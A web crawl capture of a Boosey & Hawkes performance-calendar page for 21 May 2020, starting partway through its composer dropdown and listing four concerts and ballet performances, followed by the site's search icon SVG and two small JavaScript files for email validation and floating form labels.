            <option value="/composer/Eberhard+Kloke" >Kloke, Eberhard</option>
            <option value="/composer/Boris+Klusner" >Klusner, Boris</option>
            <option value="/composer/Erwin+Koch-Raphael" >Koch-Raphael, Erwin</option>
            <option value="/composer/Zoltán+Kodály" >Kodály, Zoltán</option>
            <option value="/composer/Józef+Koffler" >Koffler, Józef</option>
            <option value="/composer/Barbara+Kolb" >Kolb, Barbara</option>
            <option value="/composer/Erich Wolfgang+Korngold" >Korngold, Erich Wolfgang</option>
            <option value="/composer/Olli+Kortekangas" >Kortekangas, Olli</option>
            <option value="/composer/Hans+Krása" >Krása, Hans</option>
            <option value="/composer/Bernhard+Krol" >Krol, Bernhard</option>
            <option value="/composer/György+Kurtág" >Kurtág, György</option>
            <option value="/composer/Simon+Laks" >Laks, Simon</option>
            <option value="/composer/Marius Felix+Lange" >Lange, Marius Felix</option>
            <option value="/composer/Lars-Erik+Larsson" >Larsson, Lars-Erik</option>
            <option value="/composer/James+Lavino" >Lavino, James</option>
            <option value="/composer/Dejan+Lazic" >Lazic, Dejan</option>
            <option value="/composer/Benjamin+Lees" >Lees, Benjamin</option>
            <option value="/composer/Craig+Leon" >Leon, Craig</option>
            <option value="/composer/Marvin David+Levy" >Levy, Marvin David</option>
            <option value="/composer/Boris+Liatoshinsky" >Liatoshinsky, Boris</option>
            <option value="/composer/Liza+Lim" >Lim, Liza</option>
            <option value="/composer/Magnus+Lindberg" >Lindberg, Magnus</option>
            <option value="/composer/David T+Little" >Little, David T</option>
            <option value="/composer/Jonathan+Lloyd" >Lloyd, Jonathan</option>
            <option value="/composer/Alexander+Lokshin" >Lokshin, Alexander</option>
            <option value="/composer/Zdenek+Lukáš" >Lukáš, Zdenek</option>
            <option value="/composer/Ami+Maayani" >Maayani, Ami</option>
            <option value="/composer/Tod+Machover" >Machover, Tod</option>
            <option value="/composer/Steven+Mackey" >Mackey, Steven</option>
            <option value="/composer/James+MacMillan" >MacMillan, James</option>
            <option value="/composer/Claus-Steffen+Mahnkopf" >Mahnkopf, Claus-Steffen</option>
            <option value="/composer/Ursula+Mamlok" >Mamlok, Ursula</option>
            <option value="/composer/Philippe+Manoury" >Manoury, Philippe</option>
            <option value="/composer/Igor+Markevitch" >Markevitch, Igor</option>
            <option value="/composer/Rolf+Martinsson" >Martinsson, Rolf</option>
            <option value="/composer/Bohuslav+Martinu" >Martinu, Bohuslav</option>
            <option value="/composer/Pietro+Mascagni" >Mascagni, Pietro</option>
            <option value="/composer/Grace-Evangeline+Mason" >Mason, Grace-Evangeline</option>
            <option value="/composer/David+Matthews" >Matthews, David</option>
            <option value="/composer/Nicholas+Maw" >Maw, Nicholas</option>
            <option value="/composer/Peter+Maxwell Davies" >Maxwell Davies, Peter</option>
            <option value="/composer/Nikolai+Medtner" >Medtner, Nikolai</option>
            <option value="/composer/Olivier+Messiaen" >Messiaen, Olivier</option>
            <option value="/composer/Edgar+Meyer" >Meyer, Edgar</option>
            <option value="/composer/Krzysztof+Meyer" >Meyer, Krzysztof</option>
            <option value="/composer/Meredith+Monk" >Monk, Meredith</option>
            <option value="/composer/Jan+Müller-Wieland" >Müller-Wieland, Jan</option>
            <option value="/composer/Sheila+Nelson" >Nelson, Sheila</option>
            <option value="/composer/Olga+Neuwirth" >Neuwirth, Olga</option>
            <option value="/composer/Marko+Nikodijevic" >Nikodijevic, Marko</option>
            <option value="/composer/Christopher+Norton" >Norton, Christopher</option>
            <option value="/composer/Francisco+Nunez" >Nunez, Francisco</option>
            <option value="/composer/Helmut+Oehring" >Oehring, Helmut</option>
            <option value="/composer/Jacques+Offenbach" >Offenbach, Jacques</option>
            <option value="/composer/Gabriela+Ortiz" >Ortiz, Gabriela</option>
            <option value="/composer/Nick+Page" >Page, Nick</option>
            <option value="/composer/Andrzej+Panufnik" >Panufnik, Andrzej</option>
            <option value="/composer/Jim+Papoulis" >Papoulis, Jim</option>
            <option value="/composer/Julia+Perry" >Perry, Julia</option>
            <option value="/composer/Hans+Pfitzner" >Pfitzner, Hans</option>
            <option value="/composer/Hans Georg+Pflüger" >Pflüger, Hans Georg</option>
            <option value="/composer/Matthias+Pintscher" >Pintscher, Matthias</option>
            <option value="/composer/Walter+Piston" >Piston, Walter</option>
            <option value="/composer/Gavriil Nikolayevich+Popov" >Popov, Gavriil Nikolayevich</option>
            <option value="/composer/Elizabeth+Poston" >Poston, Elizabeth</option>
            <option value="/composer/Serge+Prokofieff" >Prokofieff, Serge</option>
            <option value="/composer/Wenchen+Qin" >Qin, Wenchen</option>
            <option value="/composer/Roger+Quilter" >Quilter, Roger</option>
            <option value="/composer/Sergei+Rachmaninoff" >Rachmaninoff, Sergei</option>
            <option value="/composer/Osmo Tapio+Räihälä" >Räihälä, Osmo Tapio</option>
            <option value="/composer/Imant+Raminsh" >Raminsh, Imant</option>
            <option value="/composer/Paul+Ramsier" >Ramsier, Paul</option>
            <option value="/composer/Doreen+Rao" >Rao, Doreen</option>
            <option value="/composer/Alexander+Raskatov" >Raskatov, Alexander</option>
            <option value="/composer/Karol+Rathaus" >Rathaus, Karol</option>
            <option value="/composer/Einojuhani+Rautavaara" >Rautavaara, Einojuhani</option>
            <option value="/composer/Martin Christoph+Redel" >Redel, Martin Christoph</option>
            <option value="/composer/Max+Reger" >Reger, Max</option>
            <option value="/composer/Steve+Reich" >Reich, Steve</option>
            <option value="/composer/Jüri+Reinvere" >Reinvere, Jüri</option>
            <option value="/composer/Gerald+Resch" >Resch, Gerald</option>
            <option value="/composer/James+Reynolds" >Reynolds, James</option>
            <option value="/composer/Wayland+Rogers" >Rogers, Wayland</option>
            <option value="/composer/Ned+Rorem" >Rorem, Ned</option>
            <option value="/composer/Christopher+Rouse" >Rouse, Christopher</option>
            <option value="/composer/Rolf+Rudin" >Rudin, Rolf</option>
            <option value="/composer/Antonio+Ruiz-Pipó" >Ruiz-Pipó, Antonio</option>
            <option value="/composer/John+Rutter" >Rutter, John</option>
            <option value="/composer/Peter+Ruzicka" >Ruzicka, Peter</option>
            <option value="/composer/Aziza+Sadikova" >Sadikova, Aziza</option>
            <option value="/composer/Sven-David+Sandström" >Sandström, Sven-David</option>
            <option value="/composer/Johannes X.+Schachtner" >Schachtner, Johannes X.</option>
            <option value="/composer/Steffen+Schleiermacher" >Schleiermacher, Steffen</option>
            <option value="/composer/Annette+Schlünz" >Schlünz, Annette</option>
            <option value="/composer/Albert+Schnelzer" >Schnelzer, Albert</option>
            <option value="/composer/Alfred+Schnittke" >Schnittke, Alfred</option>
            <option value="/composer/Franz+Schreker" >Schreker, Franz</option>
            <option value="/composer/Wolfgang-Andreas+Schultz" >Schultz, Wolfgang-Andreas</option>
            <option value="/composer/Stephen+Schwartz" >Schwartz, Stephen</option>
            <option value="/composer/Reinhard+Schwarz-Schilling" >Schwarz-Schilling, Reinhard</option>
            <option value="/composer/Wolfgang von+Schweinitz" >Schweinitz, Wolfgang von</option>
            <option value="/composer/Frank+Schwemmer" >Schwemmer, Frank</option>
            <option value="/composer/Kurt+Schwertsik" >Schwertsik, Kurt</option>
            <option value="/composer/Chris+Seidler" >Seidler, Chris</option>
            <option value="/composer/Rodion+Shchedrin" >Shchedrin, Rodion</option>
            <option value="/composer/Sean+Shepherd" >Shepherd, Sean</option>
            <option value="/composer/Donghoon+Shin" >Shin, Donghoon</option>
            <option value="/composer/Dmitri+Shostakovich" >Shostakovich, Dmitri</option>
            <option value="/composer/Mark+Simpson" >Simpson, Mark</option>
            <option value="/composer/Dmitri+Smirnov" >Smirnov, Dmitri</option>
            <option value="/composer/Ana+Sokolovic" >Sokolovic, Ana</option>
            <option value="/composer/Leopold+Spinner" >Spinner, Leopold</option>
            <option value="/composer/Charles Villiers+Stanford" >Stanford, Charles Villiers</option>
            <option value="/composer/Walter+Steffens" >Steffens, Walter</option>
            <option value="/composer/Günter+Steinke" >Steinke, Günter</option>
            <option value="/composer/Richard+Strauss" >Strauss, Richard</option>
            <option value="/composer/Igor+Stravinsky" >Stravinsky, Igor</option>
            <option value="/composer/Mike+Svoboda" >Svoboda, Mike</option>
            <option value="/composer/Wladyslaw+Szpilman" >Szpilman, Wladyslaw</option>
            <option value="/composer/Boris Alexandrovich+Tchaikovsky" >Tchaikovsky, Boris Alexandrovich</option>
            <option value="/composer/Pyotr+Tchaikovsky" >Tchaikovsky, Pyotr</option>
            <option value="/composer/Iris+ter Schiphorst" >ter Schiphorst, Iris</option>
            <option value="/composer/Jeanine+Tesori" >Tesori, Jeanine</option>
            <option value="/composer/Werner+Thärichen" >Thärichen, Werner</option>
            <option value="/composer/Virgil+Thomson" >Thomson, Virgil</option>
            <option value="/composer/Christopher+Tin" >Tin, Christopher</option>
            <option value="/composer/Will+Todd" >Todd, Will</option>
            <option value="/composer/Andrew+Toovey" >Toovey, Andrew</option>
            <option value="/composer/Michael+Torke" >Torke, Michael</option>
            <option value="/composer/Manfred+Trojahn" >Trojahn, Manfred</option>
            <option value="/composer/Mark-Anthony+Turnage" >Turnage, Mark-Anthony</option>
            <option value="/composer/Galina+Ustvolskaya" >Ustvolskaya, Galina</option>
            <option value="/composer/Pierangelo+Valtinoni" >Valtinoni, Pierangelo</option>
            <option value="/composer/Ralph+Vaughan Williams" >Vaughan Williams, Ralph</option>
            <option value="/composer/Claude+Vivier" >Vivier, Claude</option>
            <option value="/composer/Wladimir+Vogel" >Vogel, Wladimir</option>
            <option value="/composer/Hans+Vogt" >Vogt, Hans</option>
            <option value="/composer/Gottfried+von Einem" >von Einem, Gottfried</option>
            <option value="/composer/Ignatz+Waghalter" >Waghalter, Ignatz</option>
            <option value="/composer/Rudolf+Wagner-Régeny" >Wagner-Régeny, Rudolf</option>
            <option value="/composer/William+Walton" >Walton, William</option>
            <option value="/composer/Peter+Warlock" >Warlock, Peter</option>
            <option value="/composer/Mieczyslaw+Weinberg" >Weinberg, Mieczyslaw</option>
            <option value="/composer/Jaromír+Weinberger" >Weinberger, Jaromír</option>
            <option value="/composer/Egon+Wellesz" >Wellesz, Egon</option>
            <option value="/composer/Lotta+Wennäkoski" >Wennäkoski, Lotta</option>
            <option value="/composer/Gerhart von+Westerman" >Westerman, Gerhart von</option>
            <option value="/composer/Bill+Whelan" >Whelan, Bill</option>
            <option value="/composer/Eric+Whitacre" >Whitacre, Eric</option>
            <option value="/composer/Thom+Willems" >Willems, Thom</option>
            <option value="/composer/Malcolm+Williamson" >Williamson, Malcolm</option>
            <option value="/composer/Hans+Winterberg" >Winterberg, Hans</option>
            <option value="/composer/Felix+Woyrsch" >Woyrsch, Felix</option>
            <option value="/composer/Iannis+Xenakis" >Xenakis, Iannis</option>
            <option value="/composer/Isang+Yun" >Yun, Isang</option>
            <option value="/composer/Helmut+Zapf" >Zapf, Helmut</option>
            <option value="/composer/Hans+Zender" >Zender, Hans</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

        </div>


                </div>
            <div class="page__content">
                


<div class="container container--with-border-sides">
    <div class="block block--light block--padding-top block--padding-bottom">
            <header class="page-header">
        <h1 class="page-header__title">Today’s Performances</h1>
    </header>

            <ul class="tabs">
                <li class="tab-link current">Calendar</li>
                <li class="tab-link"><a href="/cr/calendar/perf_search">Performances</a></li>
                <li class="tab-link"><a href="/cr/calendar/ann_search">Anniversaries</a></li>

    </ul>


            <ul class="calendar-grid">
        <li class="cg-row1">
                <a href="/pages/cr/calendar/calendar?d=21&m=4&y=2020">&lt;</a>
        </li>
        <li class="cg-month cg-row1">May 2020</li>
        <li class="cg-row1">
                <a href="/pages/cr/calendar/calendar?d=21&m=6&y=2020">&gt;</a>
        </li>
        <li class="cg-row2">Su</li>
        <li class="cg-row2">Mo</li>
        <li class="cg-row2">Tu</li>
        <li class="cg-row2">We</li>
        <li class="cg-row2">Th</li>
        <li class="cg-row2">Fr</li>
        <li class="cg-row2">Sa</li>

            <li></li>
            <li></li>
            <li></li>
            <li></li>
            <li></li>

            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=1&amp;m=5&amp;y=2020">1</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=2&amp;m=5&amp;y=2020">2</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=3&amp;m=5&amp;y=2020">3</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=4&amp;m=5&amp;y=2020">4</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=5&amp;m=5&amp;y=2020">5</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=6&amp;m=5&amp;y=2020">6</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=7&amp;m=5&amp;y=2020">7</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=8&amp;m=5&amp;y=2020">8</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=9&amp;m=5&amp;y=2020">9</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=10&amp;m=5&amp;y=2020">10</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=11&amp;m=5&amp;y=2020">11</a></li>
            <li class=""><a >12</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=13&amp;m=5&amp;y=2020">13</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=14&amp;m=5&amp;y=2020">14</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=15&amp;m=5&amp;y=2020">15</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=16&amp;m=5&amp;y=2020">16</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=17&amp;m=5&amp;y=2020">17</a></li>
            <li class=""><a >18</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=19&amp;m=5&amp;y=2020">19</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=20&amp;m=5&amp;y=2020">20</a></li>
            <li class="cg-today"><a href="/pages/cr/calendar/calendar?d=21&amp;m=5&amp;y=2020">21</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=22&amp;m=5&amp;y=2020">22</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=23&amp;m=5&amp;y=2020">23</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=24&amp;m=5&amp;y=2020">24</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=25&amp;m=5&amp;y=2020">25</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=26&amp;m=5&amp;y=2020">26</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=27&amp;m=5&amp;y=2020">27</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=28&amp;m=5&amp;y=2020">28</a></li>
            <li class=""><a >29</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=30&amp;m=5&amp;y=2020">30</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=31&amp;m=5&amp;y=2020">31</a></li>
    </ul>

        <p>Explore what's happening in the world of Boosey &amp; Hawkes.</p>
<p>Starting from today's date, you can move through the calendar by changing the day or month.</p>

        <div class="calendarDateHeading">21 May 2020</div>
        <ul class="list list--padding-top list--padding-bottom">
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Iris+ter%20Schiphorst">ter Schiphorst, Iris</a>: <a class="link link--hover-green" href="/cr/music/Iris-ter-Schiphorst-Miniaturen/100888">Miniaturen</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Matthias Badczong, clarinet / Christine Paté, accordion</div>

            <div>St. Matthäus-Kirche, Berlin, Germany</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Simon+Laks">Laks - Groschopp</a>: <a class="link link--hover-green" href="/cr/music/Simon-Laks-Suite-d-apres-Les-filles-du-Forgeron-Dem-Schmids-Techter-Die-Tochter-des-Schmieds/104868">Suite d&#39;après &quot;Les filles du Forgeron&quot; (Dem Schmids Techter / Die Töchter des Schmieds)</a>
            <span class="not-bold">(World Premiere)</span>
        </div>
        
            <div>Adele Bitter, cello / Holger Groschopp, piano</div>

            <div>Jesus-Christus-Kirche, Berlin, Germany</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Steve+Reich">Reich, Steve</a>: <a class="link link--hover-green" href="/cr/music/Steve-Reich-Triple-Quartet/6755">Triple Quartet</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Wayne McGregor, choreographer / Rambert</div>

            <div>Theatre Royal, Nottingham, United Kingdom</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-252871" data-pid="252871" data-pdid="146851" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-252871"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Steve+Reich">Reich, Steve</a>: <a class="link link--hover-green" href="/cr/music/Steve-Reich-Triple-Quartet/56824">Triple Quartet</a>
            <span class="not-bold"></span>
        </div>
                <div class="list-item__subtitle">Ballet Title: Triple Quartet</div>

            <div>Wayne McGregor, choreographer /  Rambert</div>

            <div>Theatre Royal, Nottingham,Wales, United Kingdom</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-256062" data-pid="256062" data-pdid="146892" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-256062"></div>
        </div>

    </li>
                    </ul>

        <p>To explore past and future performance information please visit our &nbsp;<a href="/cr/calendar/perf_search">Performance Search</a></p>
    </div>
</div>
    <script type="text/javascript">
        $('a.showContent').click(function (e) {
            e.preventDefault();
            e.stopPropagation();

            var $this = $(this);
            var $target = $this.next(".accordion-section__inner");

            if ($this.hasClass("expanded")) {
                $target.slideUp(300);
            } else {
                var pid = $this.data("pid"), pdid = $this.data("pdid")
                $target.load("/cr/calendar/perf_secondary?performanceid=" + pid + "&performancedetailsid=" + pdid, function () {
                    $target.slideDown(300);
                });
            }
            $this.toggleClass("expanded");
        });
    </script>


                    <div id="newsletterSignup" class="prefooter ">
        <div class="prefooter__title"><a href="https://www.boosey.com/profile/emailSubscribe.cshtml" data-popup><i class="fa fa-envelope" aria-hidden="true"></i>Subscribe to our email newsletters</a></div>
        <div class="prefooter__subtitle">Stay updated on the latest composer news and publications</div>
    </div>

            </div>
        </div>
    </main>
        <footer class="footer">
        <nav class="footer-nav">
            <!-- Main Links -->
            <ul class="footer-nav__list">
                    <li class="footer-nav__item">
        <a href="/aboutus/help/" title="Frequently Asked Questions">FAQ</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/contact.cshtml" title="Email us">Contact Us</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/employment.cshtml" title="Careers">Careers</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/privacy_policy.cshtml" title="Privacy Policy">Privacy Policy</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/accessibility_statement.cshtml" title="Accessibility Statement">Accessibility Statement</a>
    </li>

            </ul>
            <!-- Socials -->
                <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            <div class="footer-nav__logos">
                <img class="logo--bh-concord" src="/img_s/vector/booseyandhawkes_ACC.svg" alt="Boosey & Hawkes - A Concord Company" />
            </div>
            <div class="footer-nav__copyright">&copy; 2025 Boosey & Hawkes</div>

        </nav>
    </footer>

</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.boosey.com/img_s/vector/search.svg
body_size: -122
content:
<svg width="17" height="17" viewBox="0 0 17 17" xmlns="http://www.w3.org/2000/svg">
  <path d="M7.555199 2.979928c-2.755914 0-4.999843 2.243-4.999843 5 0 2.756 2.243929 5 4.999843 5 2.756914 0 4.999844-2.244 4.999844-5 0-2.757-2.24293-5-4.999844-5zm5.59794 9.1978352c.879891-1.1704447 1.401842-2.62446283 1.401842-4.1978352 0-3.86-3.139902-7-6.999782-7-3.858879 0-6.999781 3.14-6.999781 7 0 3.859 3.140902 7 6.999781 7 1.573829 0 3.027959-.522198 4.198351-1.4023443.028441.0381244.059946.0746851.094515.1093443l2.999906 3c.195994.195.451986.293.706978.293.255992 0 .511984-.098.707978-.293.389988-.391.389988-1.024 0-1.414l-2.999906-3c-.034822-.034823-.071563-.0665445-.109882-.0951648z" fill="#CC9F66" fill-rule="evenodd"/>
</svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.boosey.com/Scripts/validate.js?v=20150623
body_size: 286
content:
//	function validate_email(this_str){
	function validate_email(s){	
		var ok = true;
		var at = s.indexOf("@");
		var name = s.substr(0, at);
		var dom = s.substr(at+1);
		var domdot = dom.lastIndexOf(".");
		
		var rn1 = new RegExp("[^A-Za-z0-9._-]|^[._-]");
		var rd1 = new RegExp("[^A-Za-z0-9.-]|^[.-]");

		if(name.search(rn1)!=-1) ok=false;
		if(name.length==0) ok=false;
		
		if(dom.search(rd1)!=-1) ok=false;
		if(domdot<2) ok=false;
		if(dom.length-domdot<3) ok=false;
	
		return ok;
	
	
//		if(this_str.length != 0){
//			var spacer = 3;					//this is the minimum distance between the identifying characters, ie @ and .
//			var at = this_str.indexOf("@");
//			var dot = this_str.indexOf(".", at+spacer);
//			var ok = 0;
			
//			if( at != -1 && dot != -1 ){
//				if (at >=1 && at+spacer<=dot && dot+spacer<=this_str.length){
//					ok = 1
//				}
//			}
//		}
//		return ok
	}




	function validate_radios(fm, el){
		/*
			This simple interates through the radio elements in the specified form element.
			If one is selected then returns the value of that radio otherwise returns -1.
			If the value is null/undefined returns 1
		*/
		this_el = document[fm][el];
		var found = -1;		
		for(var i=0;i<this_el.length;i++){ 
			if(this_el[i].checked){
				if (""+this_el[i].value =="undefined"){
					found = 1;
				} else {
					found = this_el[i].value;
				}
			}
		}
		return found;
	}
	


--- FILE ---
content_type: application/x-javascript
request_url: https://www.boosey.com/Scripts/floatingLabel.js?v2
body_size: 307
content:
$(document).ready(function () {
    $(".form__input, .form__textarea, .form__select").on("input",onInput);
    $(".form__input, .form__textarea, .form__select").focusout(onFocusOut);
    $(".form__select").change(onFocusOut);
    $("input[type='date']").unbind(); //date inputs always have a floating label

    setTimeout(function () { onLoad(); },0); //In case form input values are cached
});

function onLoad() {
    $(".form__input, .form__textarea, .form__select").each(function () {
        if ($(this).val() || $(this).is("input[type='date']")) {
            var $labelEle = $(this).parent().find("label");
            if ($labelEle.hasClass("form__label-floating")) {
                if ($labelEle.attr("data-float") === "false") {
                    $labelEle.attr("data-float", true).css({
                        "display": "block",
                        "margin-top": "-=5",
                        "font-size": "-=3"
                    });
                }
                $(this).css({
                    "padding-top": "+=5",
                    "padding-bottom": "-=5"
                }).removeAttr("placeholder");
            }
        }
    });
}

function onInput() {
    var $labelEle = $(this).parent().find("label");
    if ($labelEle.hasClass("form__label-floating")) {
        if ($labelEle.attr("data-float") === "false") {
            $labelEle.finish().css("display", "block").animate({
                marginTop: "-=5",
                fontSize: "-=3"
            }, 100, "linear").attr("data-float", true);
            $(this).animate({
                paddingTop: "+=5",
                paddingBottom: "-=5"
            }, 100, "linear").removeAttr("placeholder");
        }
    }
}

function onFocusOut() {
    var $labelEle = $(this).parent().find("label");
    var $currentEle = $(this);
    if ($labelEle.hasClass("form__label-floating")) {
        if (!$(this).val() && $labelEle.attr("data-float") === "true") {
            $labelEle.finish().animate({
                marginTop: "+=5",
                fontSize: "+=3"
            }, 100, "linear", function () {
                if (!$(this).hasClass("form__label-select")) {
                    $(this).css("display", "none");
                }
                $currentEle.attr("placeholder", $(this).html());
            }).attr("data-float", false);
            $(this).animate({
                paddingTop: "-=5",
                paddingBottom: "+=5",
            }, 100, "linear");
        }
    }
}
